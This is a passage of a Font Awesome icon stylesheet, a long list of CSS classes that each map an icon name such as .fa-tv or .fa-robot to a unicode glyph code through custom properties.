  --fa: "\f752";
  --fa--fa: "\f752\f752"; }

.fa-landmark-alt {
  --fa: "\f752";
  --fa--fa: "\f752\f752"; }

.fa-arrow-up {
  --fa: "\f062";
  --fa--fa: "\f062\f062"; }

.fa-tv {
  --fa: "\f26c";
  --fa--fa: "\f26c\f26c"; }

.fa-television {
  --fa: "\f26c";
  --fa--fa: "\f26c\f26c"; }

.fa-tv-alt {
  --fa: "\f26c";
  --fa--fa: "\f26c\f26c"; }

.fa-shrimp {
  --fa: "\e448";
  --fa--fa: "\e448\e448"; }

.fa-list-check {
  --fa: "\f0ae";
  --fa--fa: "\f0ae\f0ae"; }

.fa-tasks {
  --fa: "\f0ae";
  --fa--fa: "\f0ae\f0ae"; }

.fa-jug-detergent {
  --fa: "\e519";
  --fa--fa: "\e519\e519"; }

.fa-circle-user {
  --fa: "\f2bd";
  --fa--fa: "\f2bd\f2bd"; }

.fa-user-circle {
  --fa: "\f2bd";
  --fa--fa: "\f2bd\f2bd"; }

.fa-user-shield {
  --fa: "\f505";
  --fa--fa: "\f505\f505"; }

.fa-wind {
  --fa: "\f72e";
  --fa--fa: "\f72e\f72e"; }

.fa-car-burst {
  --fa: "\f5e1";
  --fa--fa: "\f5e1\f5e1"; }

.fa-car-crash {
  --fa: "\f5e1";
  --fa--fa: "\f5e1\f5e1"; }

.fa-y {
  --fa: "\59";
  --fa--fa: "\59\59"; }

.fa-person-snowboarding {
  --fa: "\f7ce";
  --fa--fa: "\f7ce\f7ce"; }

.fa-snowboarding {
  --fa: "\f7ce";
  --fa--fa: "\f7ce\f7ce"; }

.fa-truck-fast {
  --fa: "\f48b";
  --fa--fa: "\f48b\f48b"; }

.fa-shipping-fast {
  --fa: "\f48b";
  --fa--fa: "\f48b\f48b"; }

.fa-fish {
  --fa: "\f578";
  --fa--fa: "\f578\f578"; }

.fa-user-graduate {
  --fa: "\f501";
  --fa--fa: "\f501\f501"; }

.fa-circle-half-stroke {
  --fa: "\f042";
  --fa--fa: "\f042\f042"; }

.fa-adjust {
  --fa: "\f042";
  --fa--fa: "\f042\f042"; }

.fa-clapperboard {
  --fa: "\e131";
  --fa--fa: "\e131\e131"; }

.fa-circle-radiation {
  --fa: "\f7ba";
  --fa--fa: "\f7ba\f7ba"; }

.fa-radiation-alt {
  --fa: "\f7ba";
  --fa--fa: "\f7ba\f7ba"; }

.fa-baseball {
  --fa: "\f433";
  --fa--fa: "\f433\f433"; }

.fa-baseball-ball {
  --fa: "\f433";
  --fa--fa: "\f433\f433"; }

.fa-jet-fighter-up {
  --fa: "\e518";
  --fa--fa: "\e518\e518"; }

.fa-diagram-project {
  --fa: "\f542";
  --fa--fa: "\f542\f542"; }

.fa-project-diagram {
  --fa: "\f542";
  --fa--fa: "\f542\f542"; }

.fa-copy {
  --fa: "\f0c5";
  --fa--fa: "\f0c5\f0c5"; }

.fa-volume-xmark {
  --fa: "\f6a9";
  --fa--fa: "\f6a9\f6a9"; }

.fa-volume-mute {
  --fa: "\f6a9";
  --fa--fa: "\f6a9\f6a9"; }

.fa-volume-times {
  --fa: "\f6a9";
  --fa--fa: "\f6a9\f6a9"; }

.fa-hand-sparkles {
  --fa: "\e05d";
  --fa--fa: "\e05d\e05d"; }

.fa-grip {
  --fa: "\f58d";
  --fa--fa: "\f58d\f58d"; }

.fa-grip-horizontal {
  --fa: "\f58d";
  --fa--fa: "\f58d\f58d"; }

.fa-share-from-square {
  --fa: "\f14d";
  --fa--fa: "\f14d\f14d"; }

.fa-share-square {
  --fa: "\f14d";
  --fa--fa: "\f14d\f14d"; }

.fa-child-combatant {
  --fa: "\e4e0";
  --fa--fa: "\e4e0\e4e0"; }

.fa-child-rifle {
  --fa: "\e4e0";
  --fa--fa: "\e4e0\e4e0"; }

.fa-gun {
  --fa: "\e19b";
  --fa--fa: "\e19b\e19b"; }

.fa-square-phone {
  --fa: "\f098";
  --fa--fa: "\f098\f098"; }

.fa-phone-square {
  --fa: "\f098";
  --fa--fa: "\f098\f098"; }

.fa-plus {
  --fa: "\2b";
  --fa--fa: "\2b\2b"; }

.fa-add {
  --fa: "\2b";
  --fa--fa: "\2b\2b"; }

.fa-expand {
  --fa: "\f065";
  --fa--fa: "\f065\f065"; }

.fa-computer {
  --fa: "\e4e5";
  --fa--fa: "\e4e5\e4e5"; }

.fa-xmark {
  --fa: "\f00d";
  --fa--fa: "\f00d\f00d"; }

.fa-close {
  --fa: "\f00d";
  --fa--fa: "\f00d\f00d"; }

.fa-multiply {
  --fa: "\f00d";
  --fa--fa: "\f00d\f00d"; }

.fa-remove {
  --fa: "\f00d";
  --fa--fa: "\f00d\f00d"; }

.fa-times {
  --fa: "\f00d";
  --fa--fa: "\f00d\f00d"; }

.fa-arrows-up-down-left-right {
  --fa: "\f047";
  --fa--fa: "\f047\f047"; }

.fa-arrows {
  --fa: "\f047";
  --fa--fa: "\f047\f047"; }

.fa-chalkboard-user {
  --fa: "\f51c";
  --fa--fa: "\f51c\f51c"; }

.fa-chalkboard-teacher {
  --fa: "\f51c";
  --fa--fa: "\f51c\f51c"; }

.fa-peso-sign {
  --fa: "\e222";
  --fa--fa: "\e222\e222"; }

.fa-building-shield {
  --fa: "\e4d8";
  --fa--fa: "\e4d8\e4d8"; }

.fa-baby {
  --fa: "\f77c";
  --fa--fa: "\f77c\f77c"; }

.fa-users-line {
  --fa: "\e592";
  --fa--fa: "\e592\e592"; }

.fa-quote-left {
  --fa: "\f10d";
  --fa--fa: "\f10d\f10d"; }

.fa-quote-left-alt {
  --fa: "\f10d";
  --fa--fa: "\f10d\f10d"; }

.fa-tractor {
  --fa: "\f722";
  --fa--fa: "\f722\f722"; }

.fa-trash-arrow-up {
  --fa: "\f829";
  --fa--fa: "\f829\f829"; }

.fa-trash-restore {
  --fa: "\f829";
  --fa--fa: "\f829\f829"; }

.fa-arrow-down-up-lock {
  --fa: "\e4b0";
  --fa--fa: "\e4b0\e4b0"; }

.fa-lines-leaning {
  --fa: "\e51e";
  --fa--fa: "\e51e\e51e"; }

.fa-ruler-combined {
  --fa: "\f546";
  --fa--fa: "\f546\f546"; }

.fa-copyright {
  --fa: "\f1f9";
  --fa--fa: "\f1f9\f1f9"; }

.fa-equals {
  --fa: "\3d";
  --fa--fa: "\3d\3d"; }

.fa-blender {
  --fa: "\f517";
  --fa--fa: "\f517\f517"; }

.fa-teeth {
  --fa: "\f62e";
  --fa--fa: "\f62e\f62e"; }

.fa-shekel-sign {
  --fa: "\f20b";
  --fa--fa: "\f20b\f20b"; }

.fa-ils {
  --fa: "\f20b";
  --fa--fa: "\f20b\f20b"; }

.fa-shekel {
  --fa: "\f20b";
  --fa--fa: "\f20b\f20b"; }

.fa-sheqel {
  --fa: "\f20b";
  --fa--fa: "\f20b\f20b"; }

.fa-sheqel-sign {
  --fa: "\f20b";
  --fa--fa: "\f20b\f20b"; }

.fa-map {
  --fa: "\f279";
  --fa--fa: "\f279\f279"; }

.fa-rocket {
  --fa: "\f135";
  --fa--fa: "\f135\f135"; }

.fa-photo-film {
  --fa: "\f87c";
  --fa--fa: "\f87c\f87c"; }

.fa-photo-video {
  --fa: "\f87c";
  --fa--fa: "\f87c\f87c"; }

.fa-folder-minus {
  --fa: "\f65d";
  --fa--fa: "\f65d\f65d"; }

.fa-hexagon-nodes-bolt {
  --fa: "\e69a";
  --fa--fa: "\e69a\e69a"; }

.fa-store {
  --fa: "\f54e";
  --fa--fa: "\f54e\f54e"; }

.fa-arrow-trend-up {
  --fa: "\e098";
  --fa--fa: "\e098\e098"; }

.fa-plug-circle-minus {
  --fa: "\e55e";
  --fa--fa: "\e55e\e55e"; }

.fa-sign-hanging {
  --fa: "\f4d9";
  --fa--fa: "\f4d9\f4d9"; }

.fa-sign {
  --fa: "\f4d9";
  --fa--fa: "\f4d9\f4d9"; }

.fa-bezier-curve {
  --fa: "\f55b";
  --fa--fa: "\f55b\f55b"; }

.fa-bell-slash {
  --fa: "\f1f6";
  --fa--fa: "\f1f6\f1f6"; }

.fa-tablet {
  --fa: "\f3fb";
  --fa--fa: "\f3fb\f3fb"; }

.fa-tablet-android {
  --fa: "\f3fb";
  --fa--fa: "\f3fb\f3fb"; }

.fa-school-flag {
  --fa: "\e56e";
  --fa--fa: "\e56e\e56e"; }

.fa-fill {
  --fa: "\f575";
  --fa--fa: "\f575\f575"; }

.fa-angle-up {
  --fa: "\f106";
  --fa--fa: "\f106\f106"; }

.fa-drumstick-bite {
  --fa: "\f6d7";
  --fa--fa: "\f6d7\f6d7"; }

.fa-holly-berry {
  --fa: "\f7aa";
  --fa--fa: "\f7aa\f7aa"; }

.fa-chevron-left {
  --fa: "\f053";
  --fa--fa: "\f053\f053"; }

.fa-bacteria {
  --fa: "\e059";
  --fa--fa: "\e059\e059"; }

.fa-hand-lizard {
  --fa: "\f258";
  --fa--fa: "\f258\f258"; }

.fa-notdef {
  --fa: "\e1fe";
  --fa--fa: "\e1fe\e1fe"; }

.fa-disease {
  --fa: "\f7fa";
  --fa--fa: "\f7fa\f7fa"; }

.fa-briefcase-medical {
  --fa: "\f469";
  --fa--fa: "\f469\f469"; }

.fa-genderless {
  --fa: "\f22d";
  --fa--fa: "\f22d\f22d"; }

.fa-chevron-right {
  --fa: "\f054";
  --fa--fa: "\f054\f054"; }

.fa-retweet {
  --fa: "\f079";
  --fa--fa: "\f079\f079"; }

.fa-car-rear {
  --fa: "\f5de";
  --fa--fa: "\f5de\f5de"; }

.fa-car-alt {
  --fa: "\f5de";
  --fa--fa: "\f5de\f5de"; }

.fa-pump-soap {
  --fa: "\e06b";
  --fa--fa: "\e06b\e06b"; }

.fa-video-slash {
  --fa: "\f4e2";
  --fa--fa: "\f4e2\f4e2"; }

.fa-battery-quarter {
  --fa: "\f243";
  --fa--fa: "\f243\f243"; }

.fa-battery-2 {
  --fa: "\f243";
  --fa--fa: "\f243\f243"; }

.fa-radio {
  --fa: "\f8d7";
  --fa--fa: "\f8d7\f8d7"; }

.fa-baby-carriage {
  --fa: "\f77d";
  --fa--fa: "\f77d\f77d"; }

.fa-carriage-baby {
  --fa: "\f77d";
  --fa--fa: "\f77d\f77d"; }

.fa-traffic-light {
  --fa: "\f637";
  --fa--fa: "\f637\f637"; }

.fa-thermometer {
  --fa: "\f491";
  --fa--fa: "\f491\f491"; }

.fa-vr-cardboard {
  --fa: "\f729";
  --fa--fa: "\f729\f729"; }

.fa-hand-middle-finger {
  --fa: "\f806";
  --fa--fa: "\f806\f806"; }

.fa-percent {
  --fa: "\25";
  --fa--fa: "\25\25"; }

.fa-percentage {
  --fa: "\25";
  --fa--fa: "\25\25"; }

.fa-truck-moving {
  --fa: "\f4df";
  --fa--fa: "\f4df\f4df"; }

.fa-glass-water-droplet {
  --fa: "\e4f5";
  --fa--fa: "\e4f5\e4f5"; }

.fa-display {
  --fa: "\e163";
  --fa--fa: "\e163\e163"; }

.fa-face-smile {
  --fa: "\f118";
  --fa--fa: "\f118\f118"; }

.fa-smile {
  --fa: "\f118";
  --fa--fa: "\f118\f118"; }

.fa-thumbtack {
  --fa: "\f08d";
  --fa--fa: "\f08d\f08d"; }

.fa-thumb-tack {
  --fa: "\f08d";
  --fa--fa: "\f08d\f08d"; }

.fa-trophy {
  --fa: "\f091";
  --fa--fa: "\f091\f091"; }

.fa-person-praying {
  --fa: "\f683";
  --fa--fa: "\f683\f683"; }

.fa-pray {
  --fa: "\f683";
  --fa--fa: "\f683\f683"; }

.fa-hammer {
  --fa: "\f6e3";
  --fa--fa: "\f6e3\f6e3"; }

.fa-hand-peace {
  --fa: "\f25b";
  --fa--fa: "\f25b\f25b"; }

.fa-rotate {
  --fa: "\f2f1";
  --fa--fa: "\f2f1\f2f1"; }

.fa-sync-alt {
  --fa: "\f2f1";
  --fa--fa: "\f2f1\f2f1"; }

.fa-spinner {
  --fa: "\f110";
  --fa--fa: "\f110\f110"; }

.fa-robot {
  --fa: "\f544";
  --fa--fa: "\f544\f544"; }

.fa-peace {
  --fa: "\f67c";
  --fa--fa: "\f67c\f67c"; }

.fa-gears {
  --fa: "\f085";
  --fa--fa: "\f085\f085"; }

.fa-cogs {
  --fa: "\f085";
  --fa--fa: "\f085\f085"; }

.fa-warehouse {
  --fa: "\f494";
  --fa--fa: "\f494\f494"; }

.fa-arrow-up-right-dots {
  --fa: "\e4b7";
  --fa--fa: "\e4b7\e4b7"; }

.fa-splotch {
  --fa: "\f5bc";
  --fa--fa: "\f5bc\f5bc"; }

.fa-face-grin-hearts {
  --fa: "\f584";
  --fa--fa: "\f584\f584"; }

.fa-grin-hearts {
  --fa: "\f584";
  --fa--fa: "\f584\f584"; }

.fa-dice-four {
  --fa: "\f524";
  --fa--fa: "\f524\f524"; }

.fa-sim-card {
  --fa: "\f7c4";
  --fa--fa: "\f7c4\f7c4"; }

.fa-transgender {
  --fa: "\f225";
  --fa--fa: "\f225\f225"; }

.fa-transgender-alt {
  --fa: "\f225";
  --fa--fa: "\f225\f225"; }

.fa-mercury {
  --fa: "\f223";
  --fa--fa: "\f223\f223"; }

.fa-arrow-turn-down {
  --fa: "\f149";
  --fa--fa: "\f149\f149"; }

.fa-level-down {
  --fa: "\f149";
  --fa--fa: "\f149\f149"; }

.fa-person-falling-burst {
  --fa: "\e547";
  --fa--fa: "\e547\e547"; }

.fa-award {
  --fa: "\f559";
  --fa--fa: "\f559\f559"; }

.fa-ticket-simple {
  --fa: "\f3ff";
  --fa--fa: "\f3ff\f3ff"; }

.fa-ticket-alt {
  --fa: "\f3ff";
  --fa--fa: "\f3ff\f3ff"; }

.fa-building {
  --fa: "\f1ad";
  --fa--fa: "\f1ad\f1ad"; }

.fa-angles-left {
  --fa: "\f100";
  --fa--fa: "\f100\f100"; }

.fa-angle-double-left {
  --fa: "\f100";
  --fa--fa: "\f100\f100"; }

.fa-qrcode {
  --fa: "\f029";
  --fa--fa: "\f029\f029"; }

.fa-clock-rotate-left {
  --fa: "\f1da";
  --fa--fa: "\f1da\f1da"; }

.fa-history {
  --fa: "\f1da";
  --fa--fa: "\f1da\f1da"; }

.fa-face-grin-beam-sweat {
  --fa: "\f583";
  --fa--fa: "\f583\f583"; }

.fa-grin-beam-sweat {
  --fa: "\f583";
  --fa--fa: "\f583\f583"; }

.fa-file-export {
  --fa: "\f56e";
  --fa--fa: "\f56e\f56e"; }

.fa-arrow-right-from-file {
  --fa: "\f56e";
  --fa--fa: "\f56e\f56e"; }

.fa-shield {
  --fa: "\f132";
  --fa--fa: "\f132\f132"; }

.fa-shield-blank {
  --fa: "\f132";
  --fa--fa: "\f132\f132"; }

.fa-arrow-up-short-wide {
  --fa: "\f885";
  --fa--fa: "\f885\f885"; }

.fa-sort-amount-up-alt {
  --fa: "\f885";
  --fa--fa: "\f885\f885"; }

.fa-comment-nodes {
  --fa: "\e696";
  --fa--fa: "\e696\e696"; }

.fa-house-medical {
  --fa: "\e3b2";
  --fa--fa: "\e3b2\e3b2"; }

.fa-golf-ball-tee {
  --fa: "\f450";
  --fa--fa: "\f450\f450"; }

.fa-golf-ball {
  --fa: "\f450";
  --fa--fa: "\f450\f450"; }

.fa-circle-chevron-left {
  --fa: "\f137";
  --fa--fa: "\f137\f137"; }

.fa-chevron-circle-left {
  --fa: "\f137";
  --fa--fa: "\f137\f137"; }

.fa-house-chimney-window {
  --fa: "\e00d";
  --fa--fa: "\e00d\e00d"; }

.fa-pen-nib {
  --fa: "\f5ad";
  --fa--fa: "\f5ad\f5ad"; }

.fa-tent-arrow-turn-left {
  --fa: "\e580";
  --fa--fa: "\e580\e580"; }

.fa-tents {
  --fa: "\e582";
  --fa--fa: "\e582\e582"; }

.fa-wand-magic {
  --fa: "\f0d0";
  --fa--fa: "\f0d0\f0d0"; }

.fa-magic {
  --fa: "\f0d0";
  --fa--fa: "\f0d0\f0d0"; }

.fa-dog {
  --fa: "\f6d3";
  --fa--fa: "\f6d3\f6d3"; }

.fa-carrot {
  --fa: "\f787";
  --fa--fa: "\f787\f787"; }

.fa-moon {
  --fa: "\f186";
  --fa--fa: "\f186\f186"; }

.fa-wine-glass-empty {
  --fa: "\f5ce";
  --fa--fa: "\f5ce\f5ce"; }

.fa-wine-glass-alt {
  --fa: "\f5ce";
  --fa--fa: "\f5ce\f5ce"; }

.fa-cheese {
  --fa: "\f7ef";
  --fa--fa: "\f7ef\f7ef"; }

.fa-yin-yang {
  --fa: "\f6ad";
  --fa--fa: "\f6ad\f6ad"; }

.fa-music {
  --fa: "\f001";
  --fa--fa: "\f001\f001"; }

.fa-code-commit {
  --fa: "\f386";
  --fa--fa: "\f386\f386"; }

.fa-temperature-low {
  --fa: "\f76b";
  --fa--fa: "\f76b\f76b"; }

.fa-person-biking {
  --fa: "\f84a";
  --fa--fa: "\f84a\f84a"; }

.fa-biking {
  --fa: "\f84a";
  --fa--fa: "\f84a\f84a"; }

.fa-broom {
  --fa: "\f51a";
  --fa--fa: "\f51a\f51a"; }

.fa-shield-heart {
  --fa: "\e574";
  --fa--fa: "\e574\e574"; }

.fa-gopuram {
  --fa: "\f664";
  --fa--fa: "\f664\f664"; }

.fa-earth-oceania {
  --fa: "\e47b";
  --fa--fa: "\e47b\e47b"; }

.fa-globe-oceania {
  --fa: "\e47b";
  --fa--fa: "\e47b\e47b"; }

.fa-square-xmark {
  --fa: "\f2d3";
  --fa--fa: "\f2d3\f2d3"; }

.fa-times-square {
  --fa: "\f2d3";
  --fa--fa: "\f2d3\f2d3"; }

.fa-xmark-square {
  --fa: "\f2d3";
  --fa--fa: "\f2d3\f2d3"; }

.fa-hashtag {
  --fa: "\23";
  --fa--fa: "\23\23"; }

.fa-up-right-and-down-left-from-center {
  --fa: "\f424";
  --fa--fa: "\f424\f424"; }

.fa-expand-alt {
  --fa: "\f424";
  --fa--fa: "\f424\f424"; }

.fa-oil-can {
  --fa: "\f613";
  --fa--fa: "\f613\f613"; }

.fa-t {
  --fa: "\54";
  --fa--fa: "\54\54"; }

.fa-hippo {
  --fa: "\f6ed";
  --fa--fa: "\f6ed\f6ed"; }

.fa-chart-column {
  --fa: "\e0e3";
  --fa--fa: "\e0e3\e0e3"; }

.fa-infinity {
  --fa: "\f534";
  --fa--fa: "\f534\f534"; }

.fa-vial-circle-check {
  --fa: "\e596";
  --fa--fa: "\e596\e596"; }

.fa-person-arrow-down-to-line {
  --fa: "\e538";
  --fa--fa: "\e538\e538"; }

.fa-voicemail {
  --fa: "\f897";
  --fa--fa: "\f897\f897"; }

.fa-fan {
  --fa: "\f863";
  --fa--fa: "\f863\f863"; }

.fa-person-walking-luggage {
  --fa: "\e554";
  --fa--fa: "\e554\e554"; }

.fa-up-down {
  --fa: "\f338";
  --fa--fa: "\f338\f338"; }

.fa-arrows-alt-v {
  --fa: "\f338";
  --fa--fa: "\f338\f338"; }

.fa-cloud-moon-rain {
  --fa: "\f73c";
  --fa--fa: "\f73c\f73c"; }

.fa-calendar {
  --fa: "\f133";
  --fa--fa: "\f133\f133"; }

.fa-trailer {
  --fa: "\e041";
  --fa--fa: "\e041\e041"; }

.fa-bahai {
  --fa: "\f666";
  --fa--fa: "\f666\f666"; }

.fa-haykal {
  --fa: "\f666";
  --fa--fa: "\f666\f666"; }

.fa-sd-card {
  --fa: "\f7c2";
  --fa--fa: "\f7c2\f7c2"; }

.fa-dragon {
  --fa: "\f6d5";
  --fa--fa: "\f6d5\f6d5"; }

.fa-shoe-prints {
  --fa: "\f54b";
  --fa--fa: "\f54b\f54b"; }

.fa-circle-plus {
  --fa: "\f055";
  --fa--fa: "\f055\f055"; }

.fa-plus-circle {
  --fa: "\f055";
  --fa--fa: "\f055\f055"; }

.fa-face-grin-tongue-wink {
  --fa: "\f58b";
  --fa--fa: "\f58b\f58b"; }

.fa-grin-tongue-wink {
  --fa: "\f58b";
  --fa--fa: "\f58b\f58b"; }

.fa-hand-holding {
  --fa: "\f4bd";
  --fa--fa: "\f4bd\f4bd"; }

.fa-plug-circle-exclamation {
  --fa: "\e55d";
  --fa--fa: "\e55d\e55d"; }

.fa-link-slash {
  --fa: "\f127";
  --fa--fa: "\f127\f127"; }

.fa-chain-broken {
  --fa: "\f127";
  --fa--fa: "\f127\f127"; }

.fa-chain-slash {
  --fa: "\f127";
  --fa--fa: "\f127\f127"; }

.fa-unlink {
  --fa: "\f127";
  --fa--fa: "\f127\f127"; }

.fa-clone {
  --fa: "\f24d";
  --fa--fa: "\f24d\f24d"; }

.fa-person-walking-arrow-loop-left {
  --fa: "\e551";
  --fa--fa: "\e551\e551"; }

.fa-arrow-up-z-a {
  --fa: "\f882";
  --fa--fa: "\f882\f882"; }

.fa-sort-alpha-up-alt {
  --fa: "\f882";
  --fa--fa: "\f882\f882"; }

.fa-fire-flame-curved {
  --fa: "\f7e4";
  --fa--fa: "\f7e4\f7e4"; }

.fa-fire-alt {
  --fa: "\f7e4";
  --fa--fa: "\f7e4\f7e4"; }

.fa-tornado {
  --fa: "\f76f";
  --fa--fa: "\f76f\f76f"; }

.fa-file-circle-plus {
  --fa: "\e494";
  --fa--fa: "\e494\e494"; }

.fa-book-quran {
  --fa: "\f687";
  --fa--fa: "\f687\f687"; }

.fa-quran {
  --fa: "\f687";
  --fa--fa: "\f687\f687"; }

.fa-anchor {
  --fa: "\f13d";
  --fa--fa: "\f13d\f13d"; }

.fa-border-all {
  --fa: "\f84c";
  --fa--fa: "\f84c\f84c"; }

.fa-face-angry {
  --fa: "\f556";
  --fa--fa: "\f556\f556"; }

.fa-angry {
  --fa: "\f556";
  --fa--fa: "\f556\f556"; }

.fa-cookie-bite {
  --fa: "\f564";
  --fa--fa: "\f564\f564"; }

.fa-arrow-trend-down {
  --fa: "\e097";
  --fa--fa: "\e097\e097"; }

.fa-rss {
  --fa: "\f09e";
  --fa--fa: "\f09e\f09e"; }

.fa-feed {
  --fa: "\f09e";
  --fa--fa: "\f09e\f09e"; }

.fa-draw-polygon {
  --fa: "\f5ee";
  --fa--fa: "\f5ee\f5ee"; }

.fa-scale-balanced {
  --fa: "\f24e";
  --fa--fa: "\f24e\f24e"; }

.fa-balance-scale {
  --fa: "\f24e";
  --fa--fa: "\f24e\f24e"; }

.fa-gauge-simple-high {
  --fa: "\f62a";
  --fa--fa: "\f62a\f62a"; }

.fa-tachometer {
  --fa: "\f62a";
  --fa--fa: "\f62a\f62a"; }

.fa-tachometer-fast {
  --fa: "\f62a";
  --fa--fa: "\f62a\f62a"; }

.fa-shower {
  --fa: "\f2cc";
  --fa--fa: "\f2cc\f2cc"; }

.fa-desktop {
  --fa: "\f390";
  --fa--fa: "\f390\f390"; }

.fa-desktop-alt {
  --fa: "\f390";
  --fa--fa: "\f390\f390"; }

.fa-m {
  --fa: "\4d";
  --fa--fa: "\4d\4d"; }

.fa-table-list {
  --fa: "\f00b";
  --fa--fa: "\f00b\f00b"; }

.fa-th-list {
  --fa: "\f00b";
  --fa--fa: "\f00b\f00b"; }

.fa-comment-sms {
  --fa: "\f7cd";
  --fa--fa: "\f7cd\f7cd"; }

.fa-sms {
  --fa: "\f7cd";
  --fa--fa: "\f7cd\f7cd"; }

.fa-book {
  --fa: "\f02d";
  --fa--fa: "\f02d\f02d"; }

.fa-user-plus {
  --fa: "\f234";
  --fa--fa: "\f234\f234"; }

.fa-check {
  --fa: "\f00c";
  --fa--fa: "\f00c\f00c"; }

.fa-battery-three-quarters {
  --fa: "\f241";
  --fa--fa: "\f241\f241"; }

.fa-battery-4 {
  --fa: "\f241";
  --fa--fa: "\f241\f241"; }

.fa-house-circle-check {
  --fa: "\e509";
  --fa--fa: "\e509\e509"; }

.fa-angle-left {
  --fa: "\f104";
  --fa--fa: "\f104\f104"; }

.fa-diagram-successor {
  --fa: "\e47a";
  --fa--fa: "\e47a\e47a"; }

.fa-truck-arrow-right {
  --fa: "\e58b";
  --fa--fa: "\e58b\e58b"; }

.fa-arrows-split-up-and-left {
  --fa: "\e4bc";
  --fa--fa: "\e4bc\e4bc"; }

.fa-hand-fist {
  --fa: "\f6de";
  --fa--fa: "\f6de\f6de"; }

.fa-fist-raised {
  --fa: "\f6de";
  --fa--fa: "\f6de\f6de"; }

.fa-cloud-moon {
  --fa: "\f6c3";
  --fa--fa: "\f6c3\f6c3"; }

.fa-briefcase {
  --fa: "\f0b1";
  --fa--fa: "\f0b1\f0b1"; }

.fa-person-falling {
  --fa: "\e546";
  --fa--fa: "\e546\e546"; }

.fa-image-portrait {
  --fa: "\f3e0";
  --fa--fa: "\f3e0\f3e0"; }

.fa-portrait {
  --fa: "\f3e0";
  --fa--fa: "\f3e0\f3e0"; }

.fa-user-tag {
  --fa: "\f507";
  --fa--fa: "\f507\f507"; }

.fa-rug {
  --fa: "\e569";
  --fa--fa: "\e569\e569"; }

.fa-earth-europe {
  --fa: "\f7a2";
  --fa--fa: "\f7a2\f7a2"; }

.fa-globe-europe {
  --fa: "\f7a2";
  --fa--fa: "\f7a2\f7a2"; }

.fa-cart-flatbed-suitcase {
  --fa: "\f59d";
  --fa--fa: "\f59d\f59d"; }

.fa-luggage-cart {
  --fa: "\f59d";
  --fa--fa: "\f59d\f59d"; }

.fa-rectangle-xmark {
  --fa: "\f410";
  --fa--fa: "\f410\f410"; }

.fa-rectangle-times {
  --fa: "\f410";
  --fa--fa: "\f410\f410"; }

.fa-times-rectangle {
  --fa: "\f410";
  --fa--fa: "\f410\f410"; }

.fa-window-close {
  --fa: "\f410";
  --fa--fa: "\f410\f410"; }

.fa-baht-sign {
  --fa: "\e0ac";
  --fa--fa: "\e0ac\e0ac"; }

.fa-book-open {
  --fa: "\f518";
  --fa--fa: "\f518\f518"; }

.fa-book-journal-whills {
  --fa: "\f66a";
  --fa--fa: "\f66a\f66a"; }

.fa-journal-whills {
  --fa: "\f66a";
  --fa--fa: "\f66a\f66a"; }

.fa-handcuffs {
  --fa: "\e4f8";
  --fa--fa: "\e4f8\e4f8"; }

.fa-triangle-exclamation {
  --fa: "\f071";
  --fa--fa: "\f071\f071"; }

.fa-exclamation-triangle {
  --fa: "\f071";
  --fa--fa: "\f071\f071"; }

.fa-warning {
  --fa: "\f071";
  --fa--fa: "\f071\f071"; }

.fa-database {
  --fa: "\f1c0";
  --fa--fa: "\f1c0\f1c0"; }

.fa-share {
  --fa: "\f064";
  --fa--fa: "\f064\f064"; }

.fa-mail-forward {
  --fa: "\f064";
  --fa--fa: "\f064\f064"; }

.fa-bottle-droplet {
  --fa: "\e4c4";
  --fa--fa: "\e4c4\e4c4"; }

.fa-mask-face {
  --fa: "\e1d7";
  --fa--fa: "\e1d7\e1d7"; }

.fa-hill-rockslide {
  --fa: "\e508";
  --fa--fa: "\e508\e508"; }

.fa-right-left {
  --fa: "\f362";
  --fa--fa: "\f362\f362"; }

.fa-exchange-alt {
  --fa: "\f362";
  --fa--fa: "\f362\f362"; }

.fa-paper-plane {
  --fa: "\f1d8";
  --fa--fa: "\f1d8\f1d8"; }

.fa-road-circle-exclamation {
  --fa: "\e565";
  --fa--fa: "\e565\e565"; }

.fa-dungeon {
  --fa: "\f6d9";
  --fa--fa: "\f6d9\f6d9"; }

.fa-align-right {
  --fa: "\f038";
  --fa--fa: "\f038\f038"; }

.fa-money-bill-1-wave {
  --fa: "\f53b";
  --fa--fa: "\f53b\f53b"; }

.fa-money-bill-wave-alt {
  --fa: "\f53b";
  --fa--fa: "\f53b\f53b"; }

.fa-life-ring {
  --fa: "\f1cd";
  --fa--fa: "\f1cd\f1cd"; }

.fa-hands {
  --fa: "\f2a7";
  --fa--fa: "\f2a7\f2a7"; }

.fa-sign-language {
  --fa: "\f2a7";
  --fa--fa: "\f2a7\f2a7"; }

.fa-signing {
  --fa: "\f2a7";
  --fa--fa: "\f2a7\f2a7"; }

.fa-calendar-day {
  --fa: "\f783";
  --fa--fa: "\f783\f783"; }

.fa-water-ladder {
  --fa: "\f5c5";
  --fa--fa: "\f5c5\f5c5"; }

.fa-ladder-water {
  --fa: "\f5c5";
  --fa--fa: "\f5c5\f5c5"; }

.fa-swimming-pool {
  --fa: "\f5c5";
  --fa--fa: "\f5c5\f5c5"; }

.fa-arrows-up-down {
  --fa: "\f07d";
  --fa--fa: "\f07d\f07d"; }

.fa-arrows-v {
  --fa: "\f07d";
  --fa--fa: "\f07d\f07d"; }

.fa-face-grimace {
  --fa: "\f57f";
  --fa--fa: "\f57f\f57f"; }

.fa-grimace {
  --fa: "\f57f";
  --fa--fa: "\f57f\f57f"; }

.fa-wheelchair-move {
  --fa: "\e2ce";
  --fa--fa: "\e2ce\e2ce"; }

.fa-wheelchair-alt {
  --fa: "\e2ce";
  --fa--fa: "\e2ce\e2ce"; }

.fa-turn-down {
  --fa: "\f3be";
  --fa--fa: "\f3be\f3be"; }

.fa-level-down-alt {
  --fa: "\f3be";
  --fa--fa: "\f3be\f3be"; }

.fa-person-walking-arrow-right {
  --fa: "\e552";
  --fa--fa: "\e552\e552"; }

.fa-square-envelope {
  --fa: "\f199";
  --fa--fa: "\f199\f199"; }

.fa-envelope-square {
  --fa: "\f199";
  --fa--fa: "\f199\f199"; }

.fa-dice {
  --fa: "\f522";
  --fa--fa: "\f522\f522"; }

.fa-bowling-ball {
  --fa: "\f436";
  --fa--fa: "\f436\f436"; }

.fa-brain {
  --fa: "\f5dc";
  --fa--fa: "\f5dc\f5dc"; }

.fa-bandage {
  --fa: "\f462";
  --fa--fa: "\f462\f462"; }

.fa-band-aid {
  --fa: "\f462";
  --fa--fa: "\f462\f462"; }

.fa-calendar-minus {
  --fa: "\f272";
  --fa--fa: "\f272\f272"; }

.fa-circle-xmark {
  --fa: "\f057";
  --fa--fa: "\f057\f057"; }

.fa-times-circle {
  --fa: "\f057";
  --fa--fa: "\f057\f057"; }

.fa-xmark-circle {
  --fa: "\f057";
  --fa--fa: "\f057\f057"; }

.fa-gifts {
